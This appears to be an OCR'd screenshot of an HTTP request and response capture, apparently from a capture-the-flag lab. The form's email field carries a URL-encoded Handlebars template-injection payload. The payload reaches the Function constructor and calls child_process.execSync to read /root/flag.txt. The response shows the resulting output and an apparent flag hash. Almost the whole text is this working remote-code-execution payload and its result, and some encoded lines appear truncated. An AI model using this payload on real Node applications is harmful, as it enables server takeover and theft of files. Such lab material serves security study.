 Request
Pretty Raw Hex
email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%7b%7b%23%77%69%74%68
%65%22%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7
%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70
%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%7b%7b%74%68%69%73
%6f%70%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64
%69%73%74%7c%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22
%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63
%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%61%74%20%2f%72%6f%6f%74%2f%66
%67%2e%74%78%74%27%29%3b%22%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%23%65%61%63%68
%6f%6e%73%6c%69%73%74%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70
%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%7b%7b%74%68%69%73%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d
%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20
%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
&action=Submit
Search
Response
Pretty Raw Hex Render
<button type="submit" class="button-54" name="action" value="Submit">
Submit
</button>
</form>
</div>
<p class="result">
We will contact you at: e
2
[object Object]
function Function() { [native code] }
2
[object Object]
6b258d726d287462d60c103d0142a81c
</p>
</div>